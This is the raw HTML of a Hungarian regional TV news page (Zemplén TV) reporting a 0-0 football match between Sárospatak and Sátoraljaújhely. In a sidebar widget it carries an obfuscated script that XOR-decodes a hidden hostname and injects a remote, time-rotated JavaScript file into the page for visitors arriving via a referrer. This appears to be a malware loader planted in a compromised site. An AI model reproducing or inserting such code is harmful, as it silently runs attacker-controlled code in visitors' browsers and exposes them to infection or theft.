.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-48120 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Döntetlennel zárult a Sárospatak-Sátoraljaújhely labdarúgó mérkőzés</span></div>
		

		
		<article class="post-listing post-48120 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Döntetlennel zárult a Sárospatak-Sátoraljaújhely labdarúgó mérkőzés</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,321 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Izgalmasan, de végül gól nélkül zajlott a megyei első osztály soron következő fordulójában a Sárospatak-Sátoraljaújhely labdarúgó csapatok mérkőzése. Az ikervárosok játékosai a több száz szurkoló előtt mindent megtettek csapatukért, szép helyzetek is kialakultak, de a gólöröm mindkét részről elmaradt. Sárospatak-Sátoraljaújhely: 0-0. <span id="more-48120"></span></p>
<p><iframe width="618" height="464" src="https://www.youtube.com/embed/bjCULoFBR1A?feature=oembed" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=48120" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=D%C3%B6ntetlennel+z%C3%A1rult+a+S%C3%A1rospatak-S%C3%A1toralja%C3%BAjhely+labdar%C3%BAg%C3%B3+m%C3%A9rk%C5%91z%C3%A9s&url=http://www.zemplentv.hu/?p=48120" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=48120&amp;name=D%C3%B6ntetlennel+z%C3%A1rult+a+S%C3%A1rospatak-S%C3%A1toralja%C3%BAjhely+labdar%C3%BAg%C3%B3+m%C3%A9rk%C5%91z%C3%A9s" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2014-09-11T23:17:43+00:00","datePublished":"2014-09-11T23:17:43+00:00","dateModified":"2014-09-11T23:17:43+00:00","headline":"D\u00f6ntetlennel z\u00e1rult a S\u00e1rospatak-S\u00e1toralja\u00fajhely labdar\u00fag\u00f3 m\u00e9rk\u0151z\u00e9s","name":"D\u00f6ntetlennel z\u00e1rult a S\u00e1rospatak-S\u00e1toralja\u00fajhely labdar\u00fag\u00f3 m\u00e9rk\u0151z\u00e9s","keywords":[],"url":"http:\/\/www.zemplentv.hu\/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes\/","description":"Izgalmasan, de v\u00e9g\u00fcl g\u00f3l n\u00e9lk\u00fcl zajlott a megyei els\u0151 oszt\u00e1ly soron k\u00f6vetkez\u0151 fordul\u00f3j\u00e1ban a S\u00e1rospatak-S\u00e1toralja\u00fajhely labdar\u00fag\u00f3 csapatok m\u00e9rk\u0151z\u00e9se. Az ikerv\u00e1rosok j\u00e1t\u00e9kosai a t\u00f6bb sz\u00e1z szurkol\u00f3 el\u0151t","copyrightYear":"2014","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"Izgalmasan, de v\u00e9g\u00fcl g\u00f3l n\u00e9lk\u00fcl zajlott a megyei els\u0151 oszt\u00e1ly soron k\u00f6vetkez\u0151 fordul\u00f3j\u00e1ban a S\u00e1rospatak-S\u00e1toralja\u00fajhely labdar\u00fag\u00f3 csapatok m\u00e9rk\u0151z\u00e9se. Az ikerv\u00e1rosok j\u00e1t\u00e9kosai a t\u00f6bb sz\u00e1z szurkol\u00f3 el\u0151tt mindent megtettek csapatuk\u00e9rt, sz\u00e9p helyzetek is kialakultak, de a g\u00f3l\u00f6r\u00f6m mindk\u00e9t r\u00e9szr\u0151l elmaradt. S\u00e1rospatak-S\u00e1toralja\u00fajhely: 0-0. \n\nhttp:\/\/youtu.be\/bjCULoFBR1A\n\n\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/netfit-tel-merik-fel-a-diakok-fittseget/" rel="prev"><span>Előző</span> NETFIT-tel mérik fel a diákok fittségét</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/csaladi-nap-a-vizikapunal/" rel="next"><span>Köv..</span> Családi nap a Vízikapunál</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
